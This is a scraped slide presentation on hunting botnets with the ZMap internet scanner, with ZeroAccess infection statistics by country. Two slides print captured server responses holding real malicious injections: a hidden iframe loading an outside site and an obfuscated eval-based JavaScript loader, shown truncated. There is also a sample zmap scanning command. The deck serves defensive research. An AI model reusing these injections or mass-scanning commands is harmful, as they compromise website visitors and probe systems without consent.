



The document discusses internet scanning for botnets, highlighting tools like ZMap and Project Sonar, which are used for identifying compromised hosts and malicious activities online. It outlines a method for scanning botnets, notably the Zero Access botnet, detailing its operational mechanics and offering infection statistics across various countries and ISPs. The author concludes with suggestions for future research, including tracking infection rates and the potential for improving detection methods.



![© Copyright 2013 Hewlett-Packard Development Company, L.P. The information contained herein is subject to change without notice.5
The State of Scanning
• Do-it-yourself
– Growing number of internet-scale scanning tools (ZMap, Masscan, etc)
– Arms race of sorts to see who can scan /0 the fastest
• “Scan the entire internet in X minutes!”
• ZMap
– Created by a team at University of Michigan
– Open-source (https://github.com/zmap/zmap)
– Easy to use
• zmap -M udp -p [port] -B 400M --probe-args=file:[payload_file]](https://image.slidesharecdn.com/huntingbotnetswithzmap-160829181451/85/Hunting-Botnets-with-Zmap-5-320.jpg)




![© Copyright 2013 Hewlett-Packard Development Company, L.P. The information contained herein is subject to change without notice.10
Using the Data We Have
[110.137.80.152]
HTTP/1.1 200 OK
Date: Fri, 14 Dec 2012 09:07:26 GMT
Server: Apache/2.2.11 (Unix) DAV/2 mod_ssl/2.2.11 OpenSSL/0.9.8i PHP/5.2.8 mod_apreq2-20051231/2.6.0 mod_perl/2.0.4 Perl/v5.10.0
Accept-Ranges: bytes
Content-Length: 312
Connection: close
Content-Type: text/html
<html>
<head>
<meta name="author" content="Kai Oswald Seidler">
<meta http-equiv="refresh" content="0;url=/xampp/">
</head>
<body bgcolor=#ffffff><!--5b1825--><iframe frameborder=0 height=1 width=1 scrolling=no src='http://gabranits.com/main.php?page=85deef298b2e1e90'> </iframe><!--/5b1825-
->
</body>
</html>](https://image.slidesharecdn.com/huntingbotnetswithzmap-160829181451/85/Hunting-Botnets-with-Zmap-10-320.jpg)
![© Copyright 2013 Hewlett-Packard Development Company, L.P. The information contained herein is subject to change without notice.11
Using the Data We Have
[108.60.3.182]
HTTP/1.1 200 OK
Date: Sat, 15 Dec 2012 20:20:49 GMT
Server: Apache
Last-Modified: Sat, 15 Dec 2012 07:43:52 GMT
Accept-Ranges: bytes
Content-Length: 2685
Connection: close
Content-Type: text/html
<html><body bgcolor="#000000"><!--393740--><script type="text/javascript" language="javascript" >
try{bgewg346tr++}catch(aszx){try{dsgdsg-
142}catch(dsfsd){try{window.document.body++}catch(gdsgsdg){dbshre=82;}}}if(dbshre){asd=0;try{d=document.createElement("div");d.innerHTML.a="asd";}catch(agdsg){asd=1;
}if(!asd){e=eval;}asgq=new
Array(31,94,110,104,94,107,97,104,104,27,31,33,25,117,8,1,24,25,26,27,109,89,107,26,98,112,97,106,102,27,52,24,93,105,94,108,101,94,104,111,37,91,107,95,92,107,93,
62,102,96,100,93,103,110,35,30,97,95,108,92,100,93,32,35,54,4,2,25,26,27,23,95,114,99,108,99,38,108,108,94,23,53,25,33,99,107,108,105,52,42,38,111,94,91,109,90,96,9
8,110,96,90,108,108,40,105,99,39,98,103,92,94,93,108,41,94,99,97,100,40,107,95,104,32,53,8,1,24,25,26,27,94,113,98,107,103,37,107,109,115,103,92,38,105,105,110,96,
108,98,105,105,23,53,25,33,92,89,10](https://image.slidesharecdn.com/huntingbotnetswithzmap-160829181451/85/Hunting-Botnets-with-Zmap-11-320.jpg)
![© Copyright 2013 Hewlett-Packard Development Company, L.P. The information contained herein is subject to change without notice.12
Using the Data We Have
[83.141.18.221]
(root@web21:/)n/bin/sh: line 1: GET: command not foundn/bin/sh: line 2: r: command not foundn](https://image.slidesharecdn.com/huntingbotnetswithzmap-160829181451/85/Hunting-Botnets-with-Zmap-12-320.jpg)









![© Copyright 2013 Hewlett-Packard Development Company, L.P. The information contained herein is subject to change without notice.23
Second Scan by Country
• Infection found across 109 countries
• US accounts for 34% of infected hosts
– Seems like a lot until you realize that US
owns 34% of all IPv4 addresses[1]
• Japan is distant 2nd at 9%
• Switzerland has 5 (~0.065%)
• Venezuela seems a little high…
[1] http://www.ip2location.com/reports/internet-ip-address-2012-report](https://image.slidesharecdn.com/huntingbotnetswithzmap-160829181451/85/Hunting-Botnets-with-Zmap-23-320.jpg)








![© Copyright 2013 Hewlett-Packard Development Company, L.P. The information contained herein is subject to change without notice.34
References
https://zmap.io/ [ZMap open-source scanner project]
http://en.wikipedia.org/wiki/ZeroAccess_botnet [Zero Access entry on Wikipedia]
https://twitter.com/HeadlessZeke [I rarely say anything valuable, but I am responsive]
headlesszeke@hp.com](https://image.slidesharecdn.com/huntingbotnetswithzmap-160829181451/85/Hunting-Botnets-with-Zmap-34-320.jpg)
